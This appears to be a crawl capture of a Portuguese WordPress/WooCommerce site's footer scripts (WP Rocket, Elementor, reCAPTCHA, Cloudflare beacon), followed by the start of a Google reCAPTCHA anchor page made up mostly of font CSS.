<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1752073696" id="gtm4wp-woocommerce-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/osteoperformance.pt","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="medileaves-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var medileavesScreenReaderText = {"quote":null};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://osteoperformance.pt/wp-content/cache/min/1/wp-content/themes/medileaves/assets/js/skip-link-focus-fix.js?ver=1752073696" id="medileaves-skip-link-focus-fix-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://osteoperformance.pt/wp-content/cache/min/1/wp-content/themes/medileaves/assets/js/jquery.scrollTo.js?ver=1752073696" id="jquery-scrollto-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://osteoperformance.pt/wp-content/themes/medileaves/assets/js/bootstrap.min.js?ver=5.2.0" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://osteoperformance.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://osteoperformance.pt/wp-content/themes/medileaves/assets/js/isotope/isotope.pkgd.min.js?ver=1.0" id="isotope-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://osteoperformance.pt/wp-content/themes/medileaves/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://osteoperformance.pt/wp-content/cache/min/1/wp-content/themes/medileaves/assets/js/image-comparison.js?ver=1752073696" id="jquery-comparison-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://osteoperformance.pt/wp-content/cache/min/1/wp-content/themes/medileaves/assets/js/jquery.appear.js?ver=1752073696" id="jquery-appear-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://osteoperformance.pt/wp-content/cache/min/1/wp-content/themes/medileaves/assets/js/jquery.countTo.js?ver=1752073696" id="jquery-countTo-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://osteoperformance.pt/wp-content/cache/min/1/wp-content/themes/medileaves/assets/js/jquery.scrollTo.js?ver=1752073696" id="jquery-scrollTo-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://osteoperformance.pt/wp-content/cache/min/1/wp-content/themes/medileaves/assets/js/jquery.piechart.js?ver=1752073696" id="jquery-piechart-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://osteoperformance.pt/wp-content/cache/min/1/wp-content/themes/medileaves/assets/js/jquery.slicknav.js?ver=1752073696" id="jquery-slicknav-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://osteoperformance.pt/wp-content/themes/medileaves/assets/js/swiper.min.js?ver=1.0" id="swiper-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://osteoperformance.pt/wp-content/cache/min/1/wp-content/themes/medileaves/assets/js/jquery.parallax.js?ver=1752073696" id="jquery-parallax-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://osteoperformance.pt/wp-content/cache/min/1/wp-content/themes/medileaves/assets/js/image-parallax.js?ver=1752073696" id="image-parallax-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://osteoperformance.pt/wp-content/cache/min/1/wp-content/themes/medileaves/assets/js/jquery.countdown.js?ver=1752073696" id="jquery-countdown-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://osteoperformance.pt/wp-content/cache/min/1/wp-content/themes/medileaves/assets/js/custom.js?ver=1752073696" id="medileaves-custom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/osteoperformance.pt\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6LcpvtIqAAAAAHc-oKOoGMmkv3SzNRyp24GAe_Xx","ajaxurl":"https:\/\/osteoperformance.pt\/wp-admin\/admin-ajax.php","nonce":"438baf062e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcpvtIqAAAAAHc-oKOoGMmkv3SzNRyp24GAe_Xx&amp;ver=1.6.0" id="gforms_recaptcha_recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/osteoperformance.pt\/wp-admin\/admin-ajax.php","nonce":"310a435e5a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/osteoperformance.pt\/abertura-das-lojas-online\/","cart_redirectition":"no","cart_page_url":"https:\/\/osteoperformance.pt\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.1" id="eael-general-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.5" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/osteoperformance.pt\/wp-admin\/admin-ajax.php","nonce":"8dff02a448","urls":{"assets":"https:\/\/osteoperformance.pt\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/osteoperformance.pt\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/osteoperformance.pt\/cart\/","checkout_page_url":"https:\/\/osteoperformance.pt\/checkout\/","fragments_nonce":"15e47ee661"}},"facebook_sdk":{"lang":"pt_PT_ao90","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/osteoperformance.pt\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.5" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.11","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/osteoperformance.pt\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/osteoperformance.pt\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/osteoperformance.pt\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2fc97e2d20"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4967,"title":"Abertura%20das%20Lojas%20Online%20-%20Osteo%20Performance","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.5" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://osteoperformance.pt/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40f62a120f334101a23c7d752d362cfe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769140693 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcpvtIqAAAAAHc-oKOoGMmkv3SzNRyp24GAe_Xx&co=aHR0cHM6Ly9vc3Rlb3BlcmZvcm1hbmNlLnB0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b005q4q93ac5
body_size: 48649
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
